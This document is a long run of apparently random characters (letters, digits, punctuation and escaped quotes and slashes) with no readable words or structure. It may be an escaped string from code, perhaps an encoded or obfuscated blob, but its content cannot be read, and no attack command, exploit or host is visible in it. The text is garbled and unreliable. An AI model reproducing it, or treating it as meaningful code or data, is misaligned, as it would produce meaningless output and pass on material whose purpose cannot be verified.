e49!Vcm7"e39.i`t7oymVec5oei,43ai=V5.p3p!22WW,2eV_.1X4C.vVdx1s93(a!i9a5x2inae6504!aoWoe,i0as1..2 ".VmW57n n[12Vp."!02.o"9"plh8X7-1G716- 0!.!5.W-,C43oWld11s!58MX9V ,CUti"6t!.807i.!!a>ky8:iiW\/1a1af2a507h.n93s66r48f"a-.7.X2n\/i9"*Z481Wa-!ari0l ,3"!3-XwXC50X"7to#a1eq> s W7 sl8WP.i{V"XW0eX!93la2a6c8dm6."1!a6nXt814.X"$.62201k_aa7bne56cn.Vtn 59"%ld1i-bV0N342 V=VWtaa.1%6ln8W.WaW,-W]..i1alx0re3bon2o9n!.1W .lVev3"338.te..V!01_z.&.a281UWi"m,42Slc6U66X0732l8r28W<3rah*\/l\/gXStab68.er20WCW7 !;JaaW2V6w1sl V->=iC"a.GWg.225)$W(Vn.VljlW"C.ZU0sX8lVnbUeiese Wu8V49V.VVV.11H\/6a5a.k.. wme2)anUao9iW7-n;W`e",*ane-2eg!.vo.o.dV74UmWen1"8X"ceera12dr.{a.504.u5b!X.! 5.9VfX!50a3X7n .jg!6V Va6W.e65VW6,. t11a7"cX1U";b9]!2#118f91WX371>a!ensl1)VX0\'Vp,nt!W, 6WsLmo.l[4!13Vo260g.kCac.#W o14.f6X."".m. 4.V.19V8#.c..&t1VeV6t.9scaWi7We0g_o35iW0vXacV.V0\'X3.o!uo` {ao60tn6m.45"h-..os3a2W"!<}`509W,!W1h8!h0303n.fyXotv)0o3...in\/e3V1Xea\\5o"i!It27 W6."BX,s 9Fnl.dWsmUntsmT.2aW04t1etWrV$c!"WuV86_!"33n238,,aXfX 23Hu75_r.6g51"y".V,""b.i3p1XaW0.5vnswn3.s:3Xo1fo"mVc" 5o3}86iPaU!,V.29k.p9m,3.iX;.n9.7V 8yali!9,.Wm.aeV! V551...c9X! : 57VA0Vam..-#a.t .u_W9".a62")bVe.tp.X8VWllM"VXCq-"8aCeap8-|V!ra!iX._05Xar.en0!"aWsddu3auWa1X"5g-if!]uae36(o8J,vVveX.$1ee4" 1t3ne.rc.z74e86an[!8p1!-Vu2us)X646W6o6t7. !2liV V2ep t267nVt,W'),ErN('a..6rXV3(29W84!!l1v29 Vto83931!12X!b.n:X2f5Q`Vs 0 X3$m79V!3r4!1C8oea5s7Wk160x6n}e%!82V3iW9oXXf892Xi91iX=3p!38iXHV$128025..a}dlV31a70V5t:]WV3.X8eX k95=Tdi7.63f9Sm70>:62.VaaW3r442XXx1837VC7&43XVX6b.J .3-DXVV77V8V9<742V2tm.9>{_.Xi9VV.rWx98ea!eW4VD17VnV<W6a18e1X9!<4741793461606t9a,8r5V2.X7X74rlVX1k4175.9.XsCl3>57h>k XPnu0a7X"!4VVVi44!!019Ca@0!9!!mV-lraX56w3!82!WXV0.611mG6Wuse4&481W!78#3PV!4m2."3M0na)2#235%9VW6"5aXgpn.:l4VV3XVa2_i1]W.X21"C.ae04!K6,1;3(69r5b6t9V}W2W48V8n"2MXc5 un2n74C<1X!.4t8pWSX36A1,W=4pl_Wh\'a6j12mo.0n66.34.2!26V"fr3.a80!V5^04\\XmW35 6229VN\/90<323WX0\'68535Wj4XXV6.VV13!Wj9(6iV"2L-5!rj7.-10!ol1Xc906j9X649 .!q VmZ02.X!C4DV3JWU. 22V!0160X6X8eoA39.9X)7VFa7l1-.10a3OV!i46.69Vk!b"Na8CWA9H1a5t82}84X84.lV48!.a.V43X?4X.\/31e&.d58Va.!a2s!t5XV.43!2otKeK51X343saLW0V6ba89"7\\57#7!51064.h.k8#1Wa123l8!366V206mX.k%5446mfr.W0136KV8HXMpcc_A5JaV.6831k47V8LdWW(Xn757cys62}_6V228250X29k2.!2V"7O6V>8&s!82X8}sV6270;e.V71na!X-!57!.!$!14391y!573@687!:6r6!X7s0X6r1k8Vb68VWV8V+!28!a4=4a\'aXV5.or42aX@WX7664.3592"9e.6lbopr\'V.y.f!V .89V3bX!r76e@43JXVobQe6W[7.V6p.L18X"6l06D"73h2Bu}01hV.7e65rV0O9!s%Z54V"V.of6uWd3rd.W.267`onV3:sX 4q"W2V9W-!!a1u8ca"s.cWme29X.fB.4l08On XB,V!WKn"5t3V717Ve"}"83!3!l7hVf3.x22rta2jrNVVK7642V9593au&e3e.C"11-)`07.C8e333.40tAsa?Fj7"V6ei$2-5W1.a0!XrVl!rd2:!>lX#6XVt1m473X0V!.m#V.[;7i37VdV_l7e777 8"9]003V.060V9KCWt0)!4i8Vo a9a1.!.vFm!as701Vv2aBXt.2X8r98.CV"3"42t.;.W\/0sa2r.1XW4X&9n1v55K!!0lfV5 6.t1.2a.o75\'88 V4t"pD5W&n".m\'1!!X36?r62.1iWi3.5nh.XX!3.!h4sC2N48tl:ra-a485G"2.i6rVriV6.Ep68dpW<pr85W1u392m1,eu26-C-to4,5W1M39.7BllVci604VH!.e3"!_1;1r4l17}383e.Xas7X97},-30Cs,#!+nNV!1!4V9VV,.-a!1"mUV!,X8n7"axWt-V!a6!XVl4aV9VeW268,Wi53mp8-s0bXV>2ia72352H457WpV.6lralA.X2@!159iWt6$!.o-V>l!8C.7."7.Cd1poV4en,\/2"e[!&"82.ka1iet 2ugC9"a.;k3y3M88Wm"9 R0_..7a9-W7!3507X\'62253Xt1i\\^215Hd4.877eW2X2@5635Vw8e1gu"8-FOtW3.f21!X1-ro3!>X29Ws75eWa03G1ay7!R<243n566.A,i.lo1i0MX$X502,r9t1[."LI7!aXV]cxe.r.6"X1!9.ignW1.EV5XoVCV-o9"-4V"9.61VV.e1l84.5v.40b:8Br_84sVtn10331t1 2`eo5V p!78O7Ca +V8V$X3t.wi53rnf-4V.c"62XQ44;pV:6VW2"p2%lW"..w_462QV70uVcX188G1l.4VUV82,2"z6 @w2.9.rp1gCxnpVJXV13Wb2il@9ow6`8VW571"6.Xg11 !-b2X5etXV!pX-359V-WM?48.V7!V7VeVZ$ia1n!:t909!.=e64a!ro5V5!.112.60!y557oWV>eefhXX5ai8vWV32 5XQ;-Fn24"5-\\$H6tcso3k.9X!$t5X0 88V.F29oi2ee\/,X. i5.iy!.a!l.@.8t.0,.4oe496bsc2=am.a%aeVVXJ53"X6LWR6snk0XXV!%.5r73X.a_V7?2i98ec90988l.Vt9. a2W-X{3!1VNVVF"nX9 p_[m6.X5859.oX3Wd.v1d4W_1V,1&61088at6.V24411.3ae70V4W6aCh6T9ar1.r.3V2.<a6.2cl2dW.V..x901Vo51u]Xrn77.4h0rV].sehVaf1Wu0W92.39up.Xi)dX&2n.ae2e.e]8XfanX!0At6a39Vi69rPRmV8mV-{n5Va9e6uC!cp917_Ve8Vn0`1R5a.V5ae!!6!45W0=a2i!!9pc[2aW05aX 17l5ig695vC6.!ae5eV9s6K5V1V2}ao2\/3e478uG.tWV!0W53-XW5JWj239 o\/eVn1X4sVu!_ne54VXX<TWJ!e56"177W_c2s2S;115V1 a34occ8mtFaa3;1(d5}pf4VV818 !0+.568 .77-!jbx7>LpXp80!X{@>&Vi1!0nla3n"{}mW 38".A1ehoX!7p#9"r6.7!X..1EOm"o:VV]5c<{sVo.4561k!.4C4-"!8rw.V4ck\'s!3..1n+hoW 37Z>n.X236:168.626ls2xMuV.e56116e45:"ler2c0l2t0aVt2W"t4a6Wd25VjltOu9}mV<V1s93-!.pp!-0X heVd!58W"d66.Vcn6f!p2VeX!gVfJX.r9C8e3] ,$6V5>eXd!2VXX!a t}ya758().51I!4<X36C"s5-f5$suVuVd1VV.r..i8eV;i72q5V9m!i3a!!V9;.V8t3r9`u-V\/Don.b5m"3W7l387.2VU9gs08oV.hri0-21e3XX6!.abs4339V2e8naV6i250rXV"I317l"WV!-97.!545N"2oeo-a855179s].oV.kCWW&XX9-a.8G9520V3Vtu7;-.I6"8s6 72VaX17bo8hV>t78Xs"Vp7q32798SWvdejV8l!2WVW6;184.8taV0XW""W615CB80!5.5SC`o.9faVm!.7.XW9w0.V3t0aX%_5VX!V4Isp3V".V29!V9"WZk74Xrr4w.sCjX8.!233i6VlXfV7dWXQ.-!.dV2h2V91.7V7g!g11!rXW2edaVW55.601"V1P-V85!5X!>P3gV..3r.S5 er6t|]W"G.a7kHa;PU4RL9V1CV2e33en","5n<309UX# 69X6eVgWn6-1dVXeupw9\\VfhmVa,.,Ix!)7Wa.9um6 96VnVad8V6!X.1b1"4a831706.XI449V"y4oW2e!V0u!Vi57Vle6.mV1}mal1:9f*26XXlV2saXo!4W.8>Wed5ia41e.,7V3"06W!.1tW4.41,V4959XV5dm9)ga165X8!.941UX9l,0dV "7793aorV04aX8e140mXl:3ot8uXXW."9!63!4v.!:Vl.V.a5"u4X.397ku.3e*WVmwYX82348!!79use59-mW1790"X"b(ve\/W:nWV516"d",9420SV].6Vjd5V]Csit16aWB.6du8_39VXnV32V292t= Va6d.2178b!8V8WX3y4a9.V 9VN6o.VV"V2s9oC.0V7yMiet(5!6337?86V3253.!Vo8r171l0 Ue7,.Vd%oco\/\/r2-27v1elb82.0344f_a4!g4 ,1FVVm@7Xg3ogcVc""a `jP6sVX-5327#Vv6e648voWkX.V2oXVW16V3EX23S7V!"c05WVXh(4f-stojni f4X79.#adaV|Vd68. 8eXa"a4-7aVV352d1eXp892B!386ma3X4a5Xc94870k!C184)"7Vc3W9hVo8XXde56W"UX144,7X8v.YVXH09X57Q.930f7.X3U!i6V!`^16Ws6X0.1.3t32. 6X75.-.u6363@!VAae>"c8e175Q13xXcXVaVc10ya0!.39$..V!V?VX!C7a789iV016tW;E9l!9eW1s0a0WCer3">8d718V9!05VCs!1Pay.X!3062!20gV8XsXl;t!.491E6r4aXn!y4V n51.-! 8,2p=s0DV2".3.1"1VA3<73W72)9##"54W.ua7b2p2J3#-w72n!3o7eXX #536W7rl5Vd8454V8-3WXCV5n e43o$58\'5"!8%.W2854_56X.4$-52a"V!iV3294#128x3p4!5o.!ePli)XsW.5\\X.W!V o .4501VV57J12Xa74i6 pW8WVtVKI77K3W631]701OA 266y2 c64<9.8e01l4egcs6h1me8VAG1X$!815.-146XV4X.# ,50XC4@7-i6?17199285a4.r5uW0.4e9ar!gV.3o.)531.>X1q;Vi77VT8S06Dn5!0d6&!40Wl4_W,"58M.!0d1-.Wra(dX3"aiK5\'30.a.c720e8085.3!.74Vs.3.VV.{n.2!..V##7qe5k!.!@V2d1v05e5ka5F0Wo2(s8.2"V04I-10a\'V.b8bGV03!b ] toaC0Xim24Wx3WX4NQV1XPn9p17"Ve2,V9VWuC4WaCTVt31299MWZ"0af$874a53C79.09WaX11JV52X0hc.$ 3$204191V!PE1CV61VlW.uV.9XWs2#7c"V....9}468SXCvV49XXX:8#29aX87.!VlWy143o!*a18L7-"5X!9}WnV(3I4XV0Vj!X20Xa3ep1V!.V a!e.9[f>PVVV}2823f25;d#!3mo8e32!inaX4X4G4msrnVV1%g9\'hy0sVV7WVm7V1!211.0ee3WN8.eV!-8762e!XVi036!V97.61!V3!078aa77V1..!e0-Ke(o=3.W1s<t4945X0bVV\\2R-W49"V Vsa1oa27b892 Vcb:W71!8!5V7V5Vl.81.OW8t".2oV90mgX"5e5CXl:&X5r!1711!730!]&=\/s2Vk3.VWsB.Vne22Viw.W4535W0W731! N%5.21"mn8V2dXs28.3m0 "7!.16V741o9V!3"W1fXmc 18ac(XX1!!8xuVu1VT3XVX$X6M5%2ctN!_W2sX.8V!45#V4W4 03e7723a2.>5..58i48![_bC5OnVQXc@VVa3a--0Wp 7VV6e2n4!5CV<V3o}.8a3.<l8260 4!-o2.V61i47.133V%"i58:o33VX9nV0a,61k21a0 6!a662mk.2.w 2#!W2 .951n18=V89V3V!"80!>603 99,71g3Ci!V7t4 :0.5X2402p8 Wk37\'2,VMe.3V1,3%671e!XX.a398a1"189;Gd!6i0m%79k9X42V#793^b510.4a6V8,,10VVwk_s-18,f6LV83u.3Y0(n!J7.V3d39WV14538448X9a7OLV6m8s59i.#2VV6a0155\/6\'2!2VeW679w55a4W4k0r9cVb!X8m0W4p2um!Waao:oVC8wVGd0l6.oVr74 eC2Xt19=k2[#rQ9232mVXx.V7X62v.r8 ip$,9"XXl088"1g434m!W4X3417V0X9W3.25noV!."n3l84We57o7: 2e4.C51X01133473V9cVtt97n5W7XVc#V3"8s1Vpcv4.!V.4!72_1Vj1"69.X4\'14.".529.2V45415iV4V97(32Ve8xVa!92.69oai;yU14&2=2$C40x2W039(3(3X76.vm4.9Vaw11o177j3V22V1$X.l0t-k1Xl81Y5V00XX62wX2-WBVVo1 1"4424mP9201Xi-X$MyWs"X0V4XV!198.i01tMn519Xj8;67uV2"X66R1C9a58-.A22)5.<404V84W99VeW 24fW6-V9.=>d41501ee11C)l.44Ae316VM521!.pt,a72e35VVa!XV!XX.XXX86W1Yt1..e5e69ds7dj3Wm7.W9(.W.3;e.aXWan3\'13merW7QV063Xll05.!629VC55.X208m717=.VC.R(4 V16V6e."4s10::69X ep8y1g18Xm*".8463Xa63XtW0.3V!44esln1.10V.Z9756&n87e5uPAX1l2t=W7778(6e(8a=N35Xay46.31e$1vy261.0.nVX1\\2Wtmw,1uV}t4A8!!6fWV8!49ki18l04l9.r[XWa.3eaX1!95.8p624v.WhW29BW58:\/rQjaa8WXV6.!co54W7V2@m;fn!!eo1t1!WeWV!._nV.e5.341V20469.tl!lo2Xl\'1LV6l-8:"r64iaV"6B.W"e9V\\9C76V.W:h96XV5262s5X.7"114n}X4.!5X"9c9XbXe30o1W1 3}C5X"V8Va6ul5\/Vwxt83V80_9e98h!942W.9eTnl6ea3VI7486ri!X2X8rf4r2"95V7uni?6VVaAb<3aL.>!IWx!W9" C9XXa_ll9Wu65!e"5\'9h0o606jtV7W42a.43i\'W#52{37rk3X06uXtg731nn7326r4s6"4YaM%2XV-,a341.e2cVdl90aa0pX1(734V5i10cV:}y.r_31s6i4i"e}lXJX!#moVae7Xc.Xt2XBl1a0reW"jCtq70sR8-`VXt2<V3d37YWVa460i61.46504V2WcSW9WX06p.!24294.1623886aadC8rlmiYC5]97a;0\/Vw.20X%q5367D3b0t"0sK#53W>.1029!<k0"\/V36m381S"aW4p.!351M8j"4!0\/4..We.7"5152265,bXme,\'$ 049.7x7!.iV)Va9p23XWnV58.163;WWnYi!4hX 80VXXVsV7W7802a.uVX,W!6W641W.7%k.V1BX8VW2\\46o3.i8n069136a8[=^C<pa6"D!V11V}0a.e2. e=!;n2}.o 3lrV2-mU!n659Ja9l8!,7:tmaCWX.7l1V5445 XVg73"T2l8l57wXV3-o!V.eVXW.10a8@V6Y oX.6!6814W7c5!1oXX V!4.s8XXVa.V188ya""76_V2k0$!oj?Q0V4Vt13V63&.-V8VmV26.412 1X6oX"xCCV9..X90heWV109X2eVr29717U6l96mV256&5C!oe6.V5573=1p0325V"!tV63V!A83lk 4C4123.2S5,V,19[jd32cp !rXR%74Xw75VV7mX6a523hXk&(c8C1u89?2C.[3:9dV_!=7V[.a1!V,26479W821 X906lep4X8XVarAC3Q91l31.19$=.9225VTl8W5tS2V >65!rX"i$06n.X69u25$50a"a.69V92W><V1"yX,3\\3^2ep}tla6V1V!WXVWenffag7k. &V.A:l1p"V49o"3VWY1e7V!"6730a10d-33Vw696ruti!2h2a18%6XW8\\iu673X!MClW!8aV44b.<.2"VV!!an.V15o8"W8V@oV29XiX0. 32:VXWVt?7CVX4aXk. 78X6e3e1;!aai54<,sl11la!9V77=dD<W5.V074473W0iV9#328;l7X3V3"8X%6.45!0etk$X4_arW1&_30nV3.W1872XiV[7V<!e602XKX5999i4!W99Xo"Vh1.1XVV332t5,|s6423145Xap.3 X7lX49;(X:_44"1VKW9 7VVH"X9#3"X15VVoVW!V0979W*W03.!70y34a6PnrX05963!fB011l&jil6W!1.34eVV&5}j\/.V5-9!48X.l73.y0e95Gr8!VX#bV#3.4e9.V$1?t&@2.V5y1r%V17!1865[80SXV411(22W26_#1!1o5M"n.1779V.4.1!1V830228554!..8!V9629M=63p9X\/W66Xc0p|816crad62TV")KW5S2\'3!7f2Ve59W3}}12&rW:13bp.0lX9;65vE?9V\'34K960716!Vi,V8t3eo7548u7455C155`.3E9W1!3.iVV4!9VeV24p#4CXlXX5627H4ptX#140W. 4351 n8!} 84X36X.V11VVX5Vtb2Vi3&a"4Wh29gW9146S"22-2 SE4g18012X2]o10R,h2a02.8d.a5:6,V093a.WgV8.647pl3.k183V5deuC4!90-G7V6Wa ,35398d1We!h11V2XV`m2"W58I5Ca!a80XV"n$6m8V1@!7VXX!1!VX4!C2nV78V38r4\'81mV7E5a4.W81 !8uC!5ai5aX3l42%27i()!9.4XV643VV.n2*052w}vVW4f8mW5V53?a49C4"X1Xp6(0(!V2"72918X!3i319e9=!0W3l47!0i5!b1nw VX17&1!8x.apD9!#eXr3729 X9o?!XV.V6"V.64."..226t-k51&X7}V0n6"V8V&1Vpp1.fXs2ci.XW46a!.V94X622oa!,"3so41VV497"ka63.a3?97"4(1t8WF\/o63354NW5d8V"eV9.137pllX#8K.3a97a8XV775V!624W987.2tj4&269a163w647-V.VCarU.!i"3WXUu2b24!88W355jr(Ec68..32}!5V3V7Vf$!2!8W227!4 "8!2nbod536^53V7m1766!W`l30W7X)92355711u,3l1966Ua935N0\/K0,61s7n" 048aX23y1l6"5AV2UV4r^2r4664Dn4oXX95.05Xk73.9341.!pV..o421!1s16X824V4W!143XX8w8nlV!82VV26729t6R!44VXPS <2C8yX9aXOX3&VVEV-88W\'VVo21X91259a;er77,n53V-te55832"!38.e7n0X29"iK.j "3i743;zVa!X6Ws43!e1=n.%u0RV2XeV4eV93vd9$93WeVV3a1!05Ve18V9u3k57W!..W82{25Ws6"o3g$4Ve98eVr.V2u5V-R329WD:W89 eV3W.4!82"8VWd1X55"n4nm"5509u.C;X2.n1i4"6#9639Z13!!V#1.9d40VnVF0Xi97DXl0nX-9VXV2UV87..a!VX13p58c3.VV!6aL1.96P859.35VV!061.=h&11X,a(539664&5611W&3WV9bi?1a"3.,!5al1M60eX16a26971Ve85l6X!V44.90B&yX-0t8#!59e6}VXVg06!9}!C}!05V#18muf&2!W414"2VKMeH6VM."a99n2X3XoyVt53Xn,9rbixXV!2aV3 6.6!\/[1X9am.961CV0!5X99VX2-06XjVb>a4kt80tV!8"}2Va7X9HVa..m]{61,ao?6WX382a4c53WXXV4f77807i86.laVci!53Clt2|45113N63:VrnoVVa9:O.$7!!97X.V516pn9C29WV413aVkm882cV5\'7l!8.l12c8W48aV!893a6\/e-6nr7a35.3b1.aVC6X26.VV42pe39s2Z1569=VX3:04X6,V6V30\/aV"VE5W4eXeXa,1X01027V)4V!!6F!iV31m%u6}X54V4lip42. 4!Sua$37e a462.\'!9mxV2ty8rV8duV33+P2{:]0l88\'cE492OXN59a16]])3201c.1..1XWV"Vh!VaXX85VFl1680X.\'80.nr5\'3Vri4635!6713598i#1e09211X68%0!855V31V"7By7"f4Xe09X2!6p905tVX5V8"79e-7X!2gdk47}i:2tioJ12*V!gnj9.2tV01<0.D..V$eqea76!Vk5V1:9C204VVi63WW23AVa465(o2I40V470R9!V7.ts896e5aW4.XV,n36ZCC3.at"l392O1.u6"1AeX9LJ6Wo"X1p5o9j6.,qW8np4sXVXa6 VcC3V;X01Xl9".8n 44ob7d 3cf0nHnkV5.abX!V,226eVl!<4V5e."DeWg.=WV",7VV.75l"X30) V%.en2!"o9cWeoKu5.[auc-2r473)47!l1V)_i@Mnar4gW1m!3>7XV.6!a9xo.31Xi7eX8om6X..1eVaa99WYa-5,lVXlC4aa3..WX.VA3n.9+V8#2Wp0=u66M7VWoA2h8rW-VX29e93Bo86mVTW%X,901,8CVVXn49}l-y#l957>o1X5Xa41}; Xbl,X0wnOV109eP,2Xa0XtWO8r59Xl:,.\/3>W!05e7nrpVad0lXaXn"8o15hmaWqnalXu85396ta7,.e1VVbi53>VK%WEj4n#428X6!zk&16-7g21Xar7[9\'X!3pX[aa!2W0e6Xowl1]14a4l3e[e,1VX!7xj_og68.8.X.8GCa6a40.ait466u2.33i0M4!2}0he209psaS.X4,"u9rv,lT-3.5WccVDs8WDtuW7no-;1.1ledXVVaX5-Jd("p0uNtf>j8W5?Vs2iXk.6.431X.X5_i1V901VV".8VV6465.39"mL8a!.<eVa!N421l17@mmT1!c:8aXtc835eVp 3!&d 2"e3!X8X1ZVV3yVaa.V1X061i2el1516Vb6&82so4yZ9o5XiV82a1p785V#>e0Bf5|3;03.so7r3eV#6W2T9VM2.X9WV3156a2 $9-:13k9-j0,V1jb.ieo-8}7!)dCa0oV.00l34j60 7c2.c\/i[RaaN7esa4V.2>oE.#lV5}=ip_7"=ea7W02o444P6V09;64V45iX75ncV>79 9@85<Isc7]|7VoHZ:1)n8a}6r73.XaO9.53S\'(s01a!44`-b1Xnck7i!V.ma3!.?a."!!!z1a>4t779WVVlV5!Ca(t998V#4V9@8V1\'1X.14V5:"X."9l2X6.!3859WXm41XX0.4aX,.5W3i55Mt4.7%W!aXV)"VV3VXRV3%_%1a n18"51,3Xo#V !0Xi9q..er-09nVa"9>893mG389tB7XMo00VhyV)056969m-e_6V35V99X].W6Wo20W5V.6)Cy9X.!""1(V3b$.6:.$3aV.1Wm4o!V8"7X%1V4#82.3!V3946*erF79;X919..!N"1V64W9!.9Vdlhu=2"X497VW"h1W25n58Wry589Jg8!oV[uX.W5.!!2X2e8432W.3}5m4o.Bf4X]V9W.82o2N9!h.v+85.XXVV#e365:Xu94t.658"11X8X4u8]1*4Wf3e3yaW41.l5VGouaV2.VW7V9G15GV47741.70D4!l77Vl!!%!74W07317XH-tf0cm0iV9i?rtl0Vt1!87>4 X(40!67t..K87p(kaV.!43175X.Xk38X3e2.me5X1a.e2V65e9mn4ab8e!23652VVaVa 7!X.27V$l.1.aVe3W16 VP2349V3VD1VCWh90!^a!!5jV5o%442EC\'97\'l?6BnV|852WV6X!.V4iVV@1.2Z&!.03VoS1nt.2W514V.W5!,4337"9X6n381Xj7XbR2#.?4VmsLvV.72..o2r8X!2!#!;8ceaV%C306Vw58.788_Xgp3!18128B1eX9VV8v82V7&X1WV57,4.I31VXtVW"86Gy!Z57V0ea6V\/rX12V3079!33eW9.C203Vb}3!546.!!696.j6i2l117V736%V50Xd778?2"8W"3m2!X1.P5x\/4Qn223X7X!8V14X5Vs3Z!el0w4"2X}0x5!!?19VU795V67j86X.YC366 Vaf8aVgu23j89oL00V34 >f36G6d7-52XaV\'12n"2i6W !8444WV9X6X4Rt3-6."4e7m3DW6l27"95f.W5:.ta= 6CV718@ 38,e54V5n6,c7lVe6V61436e488Ce383 .1t5Wj.V&8V$X6X3o"1ds71094,9-503F30e28X5=f29V37f9X2s=1937Q312t4,59V\'mX.j6pbd4#V4!8.86103e.nX-8oWW#7752h!i7o)V2; V.CC0p3PV:X# XU1=1e111V7Q00JXek5V19V3o39VC96V4er.%A}5Vg 9X2058VW88593jEm03Xe97FWa. 9e,Vx5=835<7.k6VV=$0125.9;7V2pXe&1 19xl)229e2U3dmV60A=1@esmp5cdV8o17.92D46= 2.CX30719.W.8ccX23V3H6#1+CVW:.(ld89%3"ufeV2VV29.,7n.l!8V8oV11!3ko!5.5l5t1 $0P-cCi6|4aXs,q2VaV2r3t4,r3"2"6]u8=0V4.V3!Xa78W24aVIX.*8VXnr60i(4VP4V7WC\'1<8V&4131312.-V4ae98s767!1L2D72W0n22N.V03VjX05@V8!0.#C!aY_08627m1a9,u.98a7_9}7V&a9..W1me"VXe80!5V23V56"im3s".9Xx6X4Ws58tQ8 &5m<697hV-!440V"=!63l2Vn(91.88c"!W4!4034492H5uj7V53y7sF8.4X7V0XlVcnV"""372.!V!V5X7TR\'\/!0W3m7!>5-a&`79.71*!gV5=Va;44Ws8.X4}8610V6!8te!87051.!.;4Y[g.9V23X.7iVtyga> \';9481i%a"4!!l76rr"X5N!6"OV2.\'V1575Vnah8M.n8%7<uXXX0tX3rt42k82eV(69 }8.V80lVb9VoXl#V1w.9N00\'69#"01n01^40.Vz<V9V4dX..6alV6[5W -7c!W"49,XV"t97n%!8n8399.!ApX"4W@%VV9t90RW36519V0!7s378V2=I4jps\\"t=n1"!VWa2=V"V33332V0(d4!b30V1V2y72!o49>9X315!Wle77a9;>b 62EtV9VXXoV=7m}2VV2a7V!5V0,9088le4a32V33XX585"8-7V6612V>6Op#8!!994s5M!.:935!7VVa273a5249aVt,7ub0eL7e45eV5Y7a4V7\\71"yWoVB!VK50?VV8305$9"2V9V0!Xt476306!a!3V.r4XW25.355te3.4H 0132b5V9.3W4Nl4338X8X 3144c927!78.82973r07e0o4#<r99d^365on9Wsul847Xm374"e%a6a9753C.3VV1"4!.8810mX35Xr02V6oWmI7F3.jW!1a_Wy118Va,.W3%p]14!.cFX89R9VAb0p9V!$a66n21B!0442058V4&.i;"51.VV997d61k45"1VB!!12,!V;31"7xV\'607!t4Vt18;e7V:78k!XTV;te8075VV1V?e3k6d"626 ?3e:oV!0V`X2\\!53;4np6.5774!oa9W.9l{;7dtV=5pk.7!hVVe,(4!a6G1hX"3.!3.41X"!a-07V15oa9hs71"X80.W0041.o9!Vkb9916n24932XTJdn0$3Vp,.1m2.ciua1"41}XRv!-.Vv36734W2940A9\'O4rW!4!te.1)8m4yWWdo0W_]eD.h22.32n8v7l0!2962m2V85MTVt]8o-7,J43s!X1M:322NwWC,lt8W95XT94]2,.w2Xn3321771O_49o"r7yl9t<"4n0.6eb8`(W53VVe6l fV53C9;njee3iua0a.!n6-mlVV640XV..2ds3XW1X89XWlm1m-4(cWeg0X!m!0\\!.lV97,j1XXVea27V2DX2j0.4W7VV28843f07977e"d3O!17.Wul215.f<445V74VV1.V2V773l3.70.aoa;:r58aVV4=VX e221")XX6:V36C7&668k%De337"s:0-!4}X,oG3W7C}5e8VX52K,.XinW.=bnC-1a4hX5o4VM51i!WV8"7VRV7>.3|1.ikV7t89424XgeXXX3X V#lWOL97u.p974VeeFe2V1V1@C76veXVVNHaaVWVoMl!8V<.947.k6S026V6<3!W94|W=d02.@60b7113.6l67V7V6!!3u155d996o4dE1a42s!.9O1.70.8<4[3V8m4r5et5o676V.l4Ve5a!1VV7p2126eu3WXd126UVW6u311-3@73"&!s56t82X.30^1:(!m823=u83.8V4b9"c9.44"VsV59VfA06nX13k#147=(V7t42pVV472879Ml661s.34V >Va6O19ei48 4u! 138V 2Vs719.!:3."5(63ot29V510,VVo31X6622-j7aV1W103l5X, 96>1Xn98"c=5XVl6&7:Va2!02r9.9V5r1a7co6u4H96ao886319!VX24H.3k4"5F15773eX\'6P73!g02e46Sw.0Xd}:5X.i88V2a821L3W9o\'XhkWB00uVV!14X1a617!Ce200$8pV504!60!!878.!BX4626ViX1b#V.W8Xc86!ac\'.20V:"1.$.u.tmY.0(12VlCjP0V74T 3.8-3<.seB8ee871V131bQ,81W46V.VX8&89001W4wl5498XXV3da4"Wnn5W23H4a512VOW!W1:l&913V2tX0!V--2W&!.lW.9;1D1X96m20V04Xe74452 1y1.V4V#&98{".V-83V5!1928!!3V@X04,4\/%Xa>3a4V9!04u68.5V02o5}56t8V6.38!30Vm3XX7=V%I#VX7c6!MXlVS304a17"d47XV101tVV .V=!23X6gVdVt3311-Cur.X1eV543CX3kwVX7nV98!:.cV6VX16I)XW0974-3j3a0XXEaXd86Wcr6Vm6662!6jD25&Xt611l4537[044XV4XDaVs-46.3}n143oa%5S845!5y07,VV!nl9a.Y.!%z"!a0.8734X3A!VX13X41j> 86>68i5#77.X.XV6cX979V48l48991iXl.aWXl}188a}126!!Vn1!.50S906.)de0.33X}7777nXo-eZ!Wk #W-{p7669abSd0ii37oX8 l1W 5W17.VlWy3W601k5. .r8.oV.S"Wv92uk9924"9488.43ranreVVk5:.5.g2xa8v<0 .5!V6!eicXW.96ivdk4VmM4v7}>58831a90480X!H76VX7.4n7V8VX ?mV.36>vX4p7g58i.a85VWV"21cR9.26"19Xa8>3=aVV9b& oW841!e75X4!17730!4557[73W0m767W !4W4d0u09!X$V4b7.VX1d1.VV4t(e!:Q.X!7X!\'m2"3".X3.781d82Xc.-372089X7J791145X79VVr,9b5 5ij25^ W]2436Xm8V_3XD1a4>tVml8!l\'.2X!."ep3224r,V22V!VVE^8Wl880.nm8965e7X328VW0WQ69L7r#n..6"9V)XVeX.0y8r!(468<1ek.0n8340Cl053 [6.y40082"iV0123]BV 6X.VX1[V94XBv).m25XXp80>42.V0Vr7teXh1V8W2lVn1a-e:1V1\\-9D26:W".a8K148mvc3V.n!4!Xr6aV4X0321!3l3Vki.>X[!e68Xc1V6de93.o5.z!BXW053t42n2ne.1\'n:056Ial7V.0y!$2sa.-V5!Z!pX5991=.1V!!!V7QX2VVV"00udV.sv08%Vl!$9X38.(eX2e9.84127>7!KX2R33"0.1V!V90!5X0Xr94an,X}6i7!14R10%2r40u .6Xr&.cb!625f.18,74XX3622X8V.8r5X34w83!SniW&09n 931X7una9r1VVP6782572V7V\':gX2hD6e)2)890V40J2.u2El6mV7W52!9!8r_-WKm;(23 01$7O13"32(M81\'Xq7V%s448R01yI145.V,ck.6691"851CX3.. Vle443VnW5Vi5!52V(41a1X395s2htVo?ml87VXXVVWV99.!X98VqBi(39m811285aSJ92{Xs03l!9a7V18941M79.Vf6e3X!^2; 1..p442IV-!t1-e78V1.Va0oe87559m=}V.".3#oT875a10s3X-aVa>V6V8436W!lV4.8tVWt .797-Fd"5 rx5135a4"Q%30nV8d8i.V5291X!6 X1Vk7689u1.,`109t0XVf86V6QWl1X":0asdmV8757p2b".5644__o8r10t782.e=X77575X2vpi0s.8a.78774!%Vc4QV$6.8!X6ci(.1244V9s#6176X0e!4.4%1r6W36u2J!G834%7n12.37-18W(C0VU6sXeWt3Ve8=0&X2dl2W9477n15Xme9w55X0d1..1lVlsVoj00c22!Xa!){4ah *&19554W3!.1=X80}Xl6.u401X..71f98XjlixV435182W$!Y!8nXX42WT e3X9T2 